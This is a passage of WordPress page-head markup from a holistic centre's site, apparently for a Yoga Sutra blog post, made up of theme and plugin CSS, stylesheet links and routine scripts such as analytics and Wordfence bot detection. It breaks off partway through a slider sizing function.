<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/modules-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/frontend.css' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=c69a01b14d6c2ada40945d5462826885' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='kleo-combined-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-sensei-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/lib/plugin-sensei/kleo-sensei.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dwarkadhishholisticcentre.org","hash_tracking":"false","v4_id":"G-8G4H5Y04SX"};/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dwarkadhishholisticcentre.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://dwarkadhishholisticcentre.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwarkadhishholisticcentre.org/wp-json/wp/v2/posts/22500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwarkadhishholisticcentre.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dwarkadhishholisticcentre.org/?p=22500' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2021%2F08%2F06%2Fyoga-sutra-42-sattva-and-purusha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2021%2F08%2F06%2Fyoga-sutra-42-sattva-and-purusha%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php';</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dwarkadhishholisticcentre.org/?wordfence_lh=1&hid=38583461100C46749F0A4B5F1645F73E');
</script>    <meta name="mobile-web-app-capable" content="yes">
	    <meta name="apple-mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
